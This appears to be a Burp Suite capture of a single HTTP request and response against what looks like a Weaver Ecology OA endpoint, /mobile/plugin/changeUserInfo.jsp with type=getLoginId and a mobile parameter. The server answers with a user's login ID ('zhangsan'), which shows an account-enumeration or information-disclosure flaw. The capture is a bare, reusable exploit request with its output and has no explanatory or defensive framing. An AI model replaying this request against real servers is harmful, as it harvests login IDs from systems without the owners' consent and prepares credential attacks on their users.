 Pretty Raw Hex \n ≡
1 GET /mobile/plugin/changeUserInfo.jsp?type=getLoginId&mobile=132 HTTP/1.1
2 Host: 127.0.0.1:8090
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not A(Brand";v="8", "Chromium";v="132"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Cookie: ecology_JSessionid=aaaTFu27tf_OB7M3KLrIz; languageidweaver=7; loginuuids=1; JSESSIONID=
aaaTFu27tf_OB7M3KLrIz; loginidweaver=1; __randcode__=d8eb45f0-128f-427d-b09a-7183a46c7c6e
17 Connection: keep-alive
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: WVS
3 X-Frame-Options: SAMEORIGIN
4 X-XSS-Protection: 1
5 X-UA-Compatible: IE=8
6 Content-Type: application/json; charset=UTF-8
7 Content-Length: 37
8 Date: Sun, 10 Aug 2025 07:22:55 GMT
9
10 {
"loginId":"zhangsan",
"status":"1"
}
11
12